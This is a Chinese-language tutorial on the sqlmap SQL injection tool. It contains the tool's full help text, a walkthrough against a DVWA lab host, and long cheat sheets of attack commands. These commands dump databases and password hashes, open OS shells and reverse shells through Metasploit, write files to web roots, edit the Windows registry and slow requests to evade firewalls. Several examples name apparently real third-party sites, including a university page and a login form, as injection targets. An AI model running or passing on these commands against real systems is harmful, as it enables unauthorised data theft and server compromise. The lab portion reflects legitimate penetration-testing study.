sqlmap的浅研究
sqlmap注入工具:
sqlmap 是一个开源的渗透测试工具,他可以自动的检测和利用SQL注入漏洞;sqlmap配置了一个强大功能的检测引擎,如果URL存在注入漏洞,它就可以从数据库中提取数据,完成注入。
sqlmap 是基于Python编写的,只要有python环境就可以使用sqlmap工具。
sql注入包括:SQL盲注、union注入、显错式注入、时间盲注、盲推理注入和堆查询注入等技术。
使用sqlmap:
一般步骤如下:
第一步:判断是否存在注入点


root@kali:~# sqlmap -help ___ __H__ ___ ___[(]_____ ___ ___ {1.3#stable} |_ -| . [.] | .'| . | |___|_ [.]_|_|_|__,| _| |_|V |_| http://sqlmap.org Usage: python sqlmap [options] Options: -h, --help Show basic help message and exit -hh Show advanced help message and exit --version Show program's version number and exit -v VERBOSE Verbosity level: 0-6 (default 1) Target: At least one of these options has to be provided to define the target(s) -d DIRECT Connection string for direct database connection -u URL, --url=URL Target URL (e.g. "http://www.site.com/vuln.php?id=1") -l LOGFILE Parse target(s) from Burp or WebScarab proxy log file -x SITEMAPURL Parse target(s) from remote sitemap(.xml) file -m BULKFILE Scan multiple targets given in a textual file -r REQUESTFILE Load HTTP request from a file -g GOOGLEDORK Process Google dork results as target URLs -c CONFIGFILE Load options from a configuration INI file Request: These options can be used to specify how to connect to the target URL --method=METHOD Force usage of given HTTP method (e.g. PUT) --data=DATA Data string to be sent through POST (e.g. "id=1") --param-del=PARA.. Character used for splitting parameter values (e.g. &) --cookie=COOKIE HTTP Cookie header value (e.g. "PHPSESSID=a8d127e..") --cookie-del=COO.. Character used for splitting cookie values (e.g. ;) --load-cookies=L.. File containing cookies in Netscape/wget format --drop-set-cookie Ignore Set-Cookie header from response --user-agent=AGENT HTTP User-Agent header value --random-agent Use randomly selected HTTP User-Agent header value --host=HOST HTTP Host header value --referer=REFERER HTTP Referer header value -H HEADER, --hea.. Extra header (e.g. "X-Forwarded-For: 127.0.0.1") --headers=HEADERS Extra headers (e.g. "Accept-Language: fr\nETag: 123") --auth-type=AUTH.. HTTP authentication type (Basic, Digest, NTLM or PKI) --auth-cred=AUTH.. HTTP authentication credentials (name:password) --auth-file=AUTH.. HTTP authentication PEM cert/private key file --ignore-code=IG.. Ignore (problematic) HTTP error code (e.g. 401) --ignore-proxy Ignore system default proxy settings --ignore-redirects Ignore redirection attempts --ignore-timeouts Ignore connection timeouts --proxy=PROXY Use a proxy to connect to the target URL --proxy-cred=PRO.. Proxy authentication credentials (name:password) --proxy-file=PRO.. Load proxy list from a file --tor Use Tor anonymity network --tor-port=TORPORT Set Tor proxy port other than default --tor-type=TORTYPE Set Tor proxy type (HTTP, SOCKS4 or SOCKS5 (default)) --check-tor Check to see if Tor is used properly --delay=DELAY Delay in seconds between each HTTP request --timeout=TIMEOUT Seconds to wait before timeout connection (default 30) --retries=RETRIES Retries when the connection timeouts (default 3) --randomize=RPARAM Randomly change value for given parameter(s) --safe-url=SAFEURL URL address to visit frequently during testing --safe-post=SAFE.. POST data to send to a safe URL --safe-req=SAFER.. Load safe HTTP request from a file --safe-freq=SAFE.. Test requests between two visits to a given safe URL --skip-urlencode Skip URL encoding of payload data --csrf-token=CSR.. Parameter used to hold anti-CSRF token --csrf-url=CSRFURL URL address to visit for extraction of anti-CSRF token --force-ssl Force usage of SSL/HTTPS --hpp Use HTTP parameter pollution method --eval=EVALCODE Evaluate provided Python code before the request (e.g. "import hashlib;id2=hashlib.md5(id).hexdigest()") Optimization: These options can be used to optimize the performance of sqlmap -o Turn on all optimization switches --predict-output Predict common queries output --keep-alive Use persistent HTTP(s) connections --null-connection Retrieve page length without actual HTTP response body --threads=THREADS Max number of concurrent HTTP(s) requests (default 1) Injection: These options can be used to specify which parameters to test for, provide custom injection payloads and optional tampering scripts -p TESTPARAMETER Testable parameter(s) --skip=SKIP Skip testing for given parameter(s) --skip-static Skip testing parameters that not appear to be dynamic --param-exclude=.. Regexp to exclude parameters from testing (e.g. "ses") --dbms=DBMS Force back-end DBMS to provided value --dbms-cred=DBMS.. DBMS authentication credentials (user:password) --os=OS Force back-end DBMS operating system to provided value --invalid-bignum Use big numbers for invalidating values --invalid-logical Use logical operations for invalidating values --invalid-string Use random strings for invalidating values --no-cast Turn off payload casting mechanism --no-escape Turn off string escaping mechanism --prefix=PREFIX Injection payload prefix string --suffix=SUFFIX Injection payload suffix string --tamper=TAMPER Use given script(s) for tampering injection data Detection: These options can be used to customize the detection phase --level=LEVEL Level of tests to perform (1-5, default 1) --risk=RISK Risk of tests to perform (1-3, default 1) --string=STRING String to match when query is evaluated to True --not-string=NOT.. String to match when query is evaluated to False --regexp=REGEXP Regexp to match when query is evaluated to True --code=CODE HTTP code to match when query is evaluated to True --text-only Compare pages based only on the textual content --titles Compare pages based only on their titles Techniques: These options can be used to tweak testing of specific SQL injection techniques --technique=TECH SQL injection techniques to use (default "BEUSTQ") --time-sec=TIMESEC Seconds to delay the DBMS response (default 5) --union-cols=UCOLS Range of columns to test for UNION query SQL injection --union-char=UCHAR Character to use for bruteforcing number of columns --union-from=UFROM Table to use in FROM part of UNION query SQL injection --dns-domain=DNS.. Domain name used for DNS exfiltration attack --second-url=SEC.. Resulting page URL searched for second-order response --second-req=SEC.. Load second-order HTTP request from file Fingerprint: -f, --fingerprint Perform an extensive DBMS version fingerprint Enumeration: These options can be used to enumerate the back-end database management system information, structure and data contained in the tables. Moreover you can run your own SQL statements -a, --all Retrieve everything -b, --banner Retrieve DBMS banner --current-user Retrieve DBMS current user --current-db Retrieve DBMS current database --hostname Retrieve DBMS server hostname --is-dba Detect if the DBMS current user is DBA --users Enumerate DBMS users --passwords Enumerate DBMS users password hashes --privileges Enumerate DBMS users privileges --roles Enumerate DBMS users roles --dbs Enumerate DBMS databases --tables Enumerate DBMS database tables --columns Enumerate DBMS database table columns --schema Enumerate DBMS schema --count Retrieve number of entries for table(s) --dump Dump DBMS database table entries --dump-all Dump all DBMS databases tables entries --search Search column(s), table(s) and/or database name(s) --comments Check for DBMS comments during enumeration -D DB DBMS database to enumerate -T TBL DBMS database table(s) to enumerate -C COL DBMS database table column(s) to enumerate -X EXCLUDE DBMS database identifier(s) to not enumerate -U USER DBMS user to enumerate --exclude-sysdbs Exclude DBMS system databases when enumerating tables --pivot-column=P.. Pivot column name --where=DUMPWHERE Use WHERE condition while table dumping --start=LIMITSTART First dump table entry to retrieve --stop=LIMITSTOP Last dump table entry to retrieve --first=FIRSTCHAR First query output word character to retrieve --last=LASTCHAR Last query output word character to retrieve --sql-query=QUERY SQL statement to be executed --sql-shell Prompt for an interactive SQL shell --sql-file=SQLFILE Execute SQL statements from given file(s) Brute force: These options can be used to run brute force checks --common-tables Check existence of common tables --common-columns Check existence of common columns User-defined function injection: These options can be used to create custom user-defined functions --udf-inject Inject custom user-defined functions --shared-lib=SHLIB Local path of the shared library File system access: These options can be used to access the back-end database management system underlying file system --file-read=FILE.. Read a file from the back-end DBMS file system --file-write=FIL.. Write a local file on the back-end DBMS file system --file-dest=FILE.. Back-end DBMS absolute filepath to write to Operating system access: These options can be used to access the back-end database management system underlying operating system --os-cmd=OSCMD Execute an operating system command --os-shell Prompt for an interactive operating system shell --os-pwn Prompt for an OOB shell, Meterpreter or VNC --os-smbrelay One click prompt for an OOB shell, Meterpreter or VNC --os-bof Stored procedure buffer overflow exploitation --priv-esc Database process user privilege escalation --msf-path=MSFPATH Local path where Metasploit Framework is installed --tmp-path=TMPPATH Remote absolute path of temporary files directory Windows registry access: These options can be used to access the back-end database management system Windows registry --reg-read Read a Windows registry key value --reg-add Write a Windows registry key value data --reg-del Delete a Windows registry key value --reg-key=REGKEY Windows registry key --reg-value=REGVAL Windows registry key value --reg-data=REGDATA Windows registry key value data --reg-type=REGTYPE Windows registry key value type General: These options can be used to set some general working parameters -s SESSIONFILE Load session from a stored (.sqlite) file -t TRAFFICFILE Log all HTTP traffic into a textual file --batch Never ask for user input, use the default behavior --binary-fields=.. Result fields having binary values (e.g. "digest") --check-internet Check Internet connection before assessing the target --crawl=CRAWLDEPTH Crawl the website starting from the target URL --crawl-exclude=.. Regexp to exclude pages from crawling (e.g. "logout") --csv-del=CSVDEL Delimiting character used in CSV output (default ",") --charset=CHARSET Blind SQL injection charset (e.g. "0123456789abcdef") --dump-format=DU.. Format of dumped data (CSV (default), HTML or SQLITE) --encoding=ENCOD.. Character encoding used for data retrieval (e.g. GBK) --eta Display for each output the estimated time of arrival --flush-session Flush session files for current target --forms Parse and test forms on target URL --fresh-queries Ignore query results stored in session file --har=HARFILE Log all HTTP traffic into a HAR file --hex Use hex conversion during data retrieval --output-dir=OUT.. Custom output directory path --parse-errors Parse and display DBMS error messages from responses --save=SAVECONFIG Save options to a configuration INI file --scope=SCOPE Regexp to filter targets from provided proxy log --test-filter=TE.. Select tests by payloads and/or titles (e.g. ROW) --test-skip=TEST.. Skip tests by payloads and/or titles (e.g. BENCHMARK) --update Update sqlmap Miscellaneous: -z MNEMONICS Use short mnemonics (e.g. "flu,bat,ban,tec=EU") --alert=ALERT Run host OS command(s) when SQL injection is found --answers=ANSWERS Set predefined answers (e.g. "quit=N,follow=N") --beep Beep on question and/or when SQL injection is found --cleanup Clean up the DBMS from sqlmap specific UDF and tables --dependencies Check for missing (optional) sqlmap dependencies --disable-coloring Disable console output coloring --gpage=GOOGLEPAGE Use Google dork results from specified page number --identify-waf Make a thorough testing for a WAF/IPS protection --list-tampers Display list of available tamper scripts --mobile Imitate smartphone through HTTP User-Agent header --offline Work in offline mode (only use session data) --purge Safely remove all content from sqlmap data directory --skip-waf Skip heuristic detection of WAF/IPS protection --smart Conduct thorough tests only if positive heuristic(s) --sqlmap-shell Prompt for an interactive sqlmap shell --tmp-dir=TMPDIR Local directory for storing temporary files --web-root=WEBROOT Web server document root directory (e.g. "/var/www") --wizard Simple wizard interface for beginner users
案例操作:【我们将利用sqlmap对DVWA环境下的sql注入点进行注入】
第一步判断注入点:

启动sqlmap对该注入URL进行判断注入点:
在DVWA平台中,可以看出 http://192.168.2.158/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit# 是注入点的url,我们启动sqlmap对该url进行判断,是否存在注入点>>>

cookie可以通过抓包程序获得或者通过F12查看Storage-Cookies。

如上,我们则可以认为我们得知了该URL存在GET注入点,同时我们也得到数据库版本和服务容器的相关信息。
【ps:--batch是自动执行的含义】
第二步:获取数据库【--dbs】


第三步:查看当前应用所使用的数据库【--current-db】


第四步:列出指定数据库的所有表【--table -D "库名"】


第五步:读取指定表中的字段名【--columns -T "表名" -D "库名"】


第六步:读取字段内容【--dump -C "字段1,字段2,字段…" -T “[表名]” -D “库名”】

【内容会保存在一个文档内】
SQLMAP参数说明:【sqlmap严格区分命令参数的大小写 ; sqlmap命令参数支持叠合使用】
1、测试注入点
sqlmap -u "[URL]" [--cookie=""] --batch >> 自动检测是否存在注入点 sqlmap -u "[URL]" --privileges >> 测试注入点权限 sqlmap -u "[URL]" --privileges -U XX >> 测试XX用户权限
2、执行Shell命令
sqlmap -u [URL] --os-cmd="XXXX" >> 执行 xxxx 命令 sqlmap -u [URL] --os-shell >> 系统交互的shell
3、获取当前数据库、表、字段信息
sqlmap -u [URL] --dbs >> 所有数据库名
sqlmap -u [URL] --users >> 所有用户信息
sqlmap -u [URL] --passwords >> 用户密码 sqlmap -u [URL] --current-db >> 当前应用的数据库名
sqlmap -u [URL] --current-user >> 当前应用的数据库名
sqlmap -u [URL] --tables -D "库名" >> 列出指定数据库中的表
sqlmap -u [URL] --columns -T "表名" -D "库名" >> 列出指定库.表中的字段信息
sqlmap -u [URL] --dump -all >> 所有数据库所有表
sqlmap -u [URL] --dbms 指定数据库类型
—D:指定数据库名
-T:指定表名
-C:指定字段
-u:注入点URL
-f:指纹判断数据库类型
-b:获取数据库版本信息
-p:指定可测试参数
-os:指定系统
4、POST提交方式
sqlmap -u [URL] --data "POST参数"
5、回显等级
sqlmap -u [URL] --dbs -v *
0:只显示python返回的信息
1:显示信息和警告信息
2:显示调试信息
3:有效载荷注入
4:显示HTTP请求
5:显示HTTP响应头
6:显示HTTP响应页面的内容
6、注入HTTP请求
sqlmap -r XXX.txt --dbs >> xxx.txt 为http请求

sqlmap -u #注入点 -f #指纹判别数据库类型 -b #获取数据库版本信息 -p #指定可测试的参数(?page=1&id=2 -p “page,id”) -D “” #指定数据库名 -T “” #指定表名 -C “” #指定字段 -s “” #保存注入过程到一个文件,还可中断,下次恢复在注入(保存:-s “xx.log” 恢复:-s “xx.log” –resume) –columns #列出字段 –current-user #获取当前用户名称 –current-db #获取当前数据库名称 –users #列数据库所有用户 –passwords #数据库用户所有密码 –privileges #查看用户权限(–privileges -U root) -U #指定数据库用户 –dbs #列出所有数据库 –tables -D “” #列出指定数据库中的表 –columns -T “user” -D “mysql” #列出mysql数据库中的user表的所有字段 –dump-all #列出所有数据库所有表 –exclude-sysdbs #只列出用户自己新建的数据库和表 –dump -T “数据库” -D “表” -C “字段” #列出指定数据库的表的字段的数据(–dump -T users -D master -C surname) –dump -T “” -D “” –start 2 –top 4 # 列出指定数据库的表的2-4字段的数据 –dbms #指定数据库(MySQL,Oracle,PostgreSQL,Microsoft SQL Server,Microsoft Access,SQLite,Firebird,Sybase,SAP MaxDB) –os #指定系统(Linux,Windows) -v #详细的等级(0-6) 0:只显示Python的回溯,错误和关键消息。 1:显示信息和警告消息。 2:显示调试消息。 3:有效载荷注入。 4:显示HTTP请求。 5:显示HTTP响应头。 6:显示HTTP响应页面的内容 –privileges #查看权限 –is-dba #是否是数据库管理员 –roles #枚举数据库用户角色 –udf-inject #导入用户自定义函数(获取系统权限) –union-check #是否支持union 注入 –union-cols #union 查询表记录 –union-test #union 语句测试 –union-use #采用union 注入 –union-tech orderby #union配合order by –method “POST” –data “” #POST方式提交数据(–method “POST” –data “page=1&id=2″) –cookie “用;号分开” #cookie注入(–cookies=”PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low”) –referer “” #使用referer欺骗(–referer “http://www.baidu.com”) –user-agent “” #自定义user-agent –proxy “http://127.0.0.1:8118″ #代理注入 –string “” #指定关键词 –threads #采用多线程(–threads 3) –sql-shell #执行指定sql命令 –sql-query #执行指定的sql语句(–sql-query “SELECT password FROM mysql.user WHERE user = ‘root’ LIMIT 0, 1″ ) –file-read #读取指定文件 –file-write #写入本地文件(–file-write /test/test.txt –file-dest /var/www/html/1.txt;将本地的test.txt文件写入到目标的1.txt) –file-dest #要写入的文件绝对路径 –os-cmd=id #执行系统命令 –os-shell #系统交互shell –os-pwn #反弹shell(–os-pwn –msf-path=/opt/framework/msf3/) –msf-path= #matesploit绝对路径(–msf-path=/opt/framework/msf3/) –os-smbrelay # –os-bof # –reg-read #读取win系统注册表 –priv-esc # –time-sec= #延迟设置 默认–time-sec=5 为5秒 -p “user-agent” –user-agent “sqlmap/0.7rc1 (http://sqlmap.sourceforge.net)” #指定user-agent注入 –eta #盲注 sqlmap.py -u url 判断 sqlmap.py -u url --is-dba 判断是不是root权限 sqlmap.py -u url --is-dba -v 这是判断当前数据库的使用者是否是dba sqlmap.py -u url --users -v 0 这句的目的是列举数据库的用户 sqlmap.py -u url --passwords -v 0 这句的目的是获取数据库用户的密码 sqlmap.py -u url --privileges -v 0 这是判断当前的权限 sqlmap.py -u url --dbs -v 0 这句的目的是将所有的数据库列出来 sqlmap.py -u url --tables -D '表' 爆表 sqlmap.py -u url --columns -T ‘表’-D ‘数据库’爆列 sqlmap.py -u url --dump -T '表' --start 1 --stop 4 -v 0 这里是查询第2到第4行的内 sqlmap.py -u url --dump -all -v 0 ------------------------------------------------------------------------------------------------------------------------- --current-user 看看权限…… access注入 sqlmap.py -u "url" ==检测。 sqlmap.py -u "url" --tables ==猜表。 sqlmap.py -u "url" --columns -T "表名" ==猜字段 sqlmap.py -u "url" --dump -T "表名" -C "字段,字段" ==暴表里面的字段的内容 Mysql数据注入 sqlmap.py -u url --privileg ==查看权限(root什么什么的) sqlmap.py -u url --is-dba 判断是不是root权限 sqlmap.py -u url --dbs ==获取数据库 sqlmap.py -u url --tables -D "数据库名" ==获取当中的数据库的表 sqlmap.py -u url --columns -D "数据库名" -T "表名" ==获取数据库 表中的字段 sqlmap.py -u url --dump -D "数据库名" -T "表名" -C "字段,字段" ==获取数据库表的字段里的内容 Cookie注入 注入点:http://www.ntjx.org/jsj/DownloadShow.asp?id=9 sqlmap.py -u "http://www.ntjx.org/jsj/DownloadShow.asp" --cookie "id=9" --table --level 2 ==暴表名 sqlmap.py -u "http://www.ntjx.org/jsj/DownloadShow.asp" --cookie "id=9" --columns -T "表名" --level 2 ==暴表的字段 sqlmap.py -u "http://www.ntjx.org/jsj/DownloadShow.asp" --cookie "id=9" --dump -T "表名" -C "字段,字段" --level 2 ==暴表的字段内容 post登陆注入 mssql sqlmap.py -u "http://www.pingx.com/Login.asp" --data "tfUName=12345&tfUPass=12345" sqlmap.py -u "http://www.pingx.com/Login.asp" --data "tfUName=12345&tfUPass=12345" --dbs ==获取数据库名 sqlmap.py -u "http://www.pingx.com/Login.asp" --data "tfUName=12345&tfUPass=12345" --tables -D "数据库名" ==列表 sqlmap.py -u "http://www.pingx.com/Login.asp" --data "tfUName=12345&tfUPass=12345" --columns -T "表名" -D "数据库名" ==暴字段 sqlmap.py -u "http://www.pingx.com/Login.asp" --data "tfUName=12345&tfUPass=12345" --dump --columns -C "字段,字段" -T "表" -D "数据名" ==暴字段内容 直接拿shell或者执行命令(需要权限很大跟物理路径) sqlmap.py -u url --os-shell sqlmap.py -u url --os-cmd=ipconfig 伪静态注入 注入点:http://sfl.fzu.edu.cn/index.php/Index/view/id/40.html (注意:要加个* 哪里存在注入就加上 * 号) sqlmap.py -u http://sfl.fzu.edu.cn/index.php/Index/view/id/40*.html --dbs ==获取数据库名 sqlmap.py -u http://sfl.fzu.edu.cn/index.php/Index/view/id/40*.html --tables -D "数据名" ==获取数据库当中的表 sqlmap.py -u http://sfl.fzu.edu.cn/index.php/Index/view/id/40*.html --columns -D "数据名" -T "表名" ==获取数据库的表中的字段 sqlmap.py -u http://sfl.fzu.edu.cn/index.php/Index/view/id/40*.html --dump -D "数据名" -T "表名" -C "字段,字段" ==获取数据库的表中的字段内容 请求延时(一般突破防火墙) 第一种方法:sqlmap.py -u url --delay 2 (注意:2是两秒的意思,也就是说2秒访问一次) 第二种方法: sqlmap.py -u url --safe-freq 3 (注意:3是3次的意思。。) 可以组合使用 sqlmap.py -u url --delay 2 --safe-freq 3 利用文件来注入 GET /?id=1 HTTP/1.1 Host: www.why25.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:22.0) Gecko/20100101 Firefox/22.0 x-forwarded-for: 1*(存在注入) Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Cookie: PHPSESSID=109b6bcfd7ec056764c71aa62a4d6638 Connection: keep-alive Cache-Control: max-age=0 星号(*) 指定注入点 sqlmap -r c:/s.txt --level 3 --dbms=mysql --risk 1 注意: --level 是测试等级意思就是说我要更加耐心仔仔细细的加强检测等级3 如果没有level 默认等级是1的 别人再次整理过的 -p 指定测试参数 -b 获取banner --dbs 列举数据库 --is-dba 是否是管理员权限 --current-db 当前数据库 --current-user 当前用户 --tables 列举数据库的表名 --count 检索所有条目数 --columns 获取表的列名 --dump 获取表中的数据,包含列 --dump-all 转存DBMS数据库所有表项目 --level 测试等级(1-5),默认为1 -v 显示详细信息 读取数据库--->读取表---->读取表的列---->获取内容 -D 指定数据库 -T 指定表 -C 指定列 --dbms=mysql oracle mssql 指定数据库 ======================================= 参照官方文档:https://github.com/sqlmapproject/sqlmap/wiki/Usage。 -b 获取banner -p 指定测试参数 -g 从google中获取URL , -g "inurl:aspx?id=" --gpage=GOOGLEPAGE 指定Google页码 --union-check 是否支持union 注入 --union-cols union 查询表记录 --union-test union 语句测试 --union-use 采用union 注入 --proxy 代理注入 ---threads 采用多线程 --user-agent 自定义user-agent --referer=REFERER HTTP referer头 --proxy=PROXY 使用代理 --string 指定关键词 --tor 创建tor的匿名网络 --predict-output 常见的查询输出预测 --keep-alive 使用持久HTTP(S)连接 --eval=EVALCODE 所使用HTTP参数污染 -a,-all 查询所有 --hostname 主机名 --is-dbs 是否是管理员权限 --users 枚举所有用户 --passwords 枚举所有用户密码 --roles 枚举所有用户角色 --schema 枚举DBMS模式 --count 检索所有条目数 --dump 转存DBMS数据库表项目,需要制定字段名称(列名称) --dump-all 转存DBMS数据库所有表项目 --search 搜索列,表或数据库名称 --exclude-sysdbs 在枚举表时排除系统数据库 --sql-query=query 执行SQL语句 --file-read=RFILE 读取操作 --file-write=WFILE 写入操作 --file-dest=DFILE 绝对路径写入 --reg-read 阅读一个Windows注册表项值 --reg-add 增加一个Windows注册表项值数据 --reg-del 删除一个Windows注册表项值数据 --reg-key=REGKEY Windows注册表键 --reg-value=REGVAL Windows注册表键值 -- reg-data=REGDATA Windows注册表的键值项数据 --reg-type=REGTYPE Windows注册表键的值类型 --csv-del=CSVDEL 划定CSV输出中使用的字符 (default ",") --dump-format=DUMP 转存数据格式(CSV (default), HTML or SQLITE) --hex 使用十六进制数据检索功能 --output-dir=ODIR 自定义输出的目录路径 --update 更新SQLMap --purge-output 安全的删除所有内容输出目录 --check-waf 启发式检查WAF / IPS / IDS保护 --os-pwn 反弹shell --cookie=COOKIE 指定HTTP Cookie ,预登陆 --random-agent 使用随机选定的User-Agent头 --tamper=TAMPER 使用SQLMap插件 --level 测试等级(1-5),默认为1




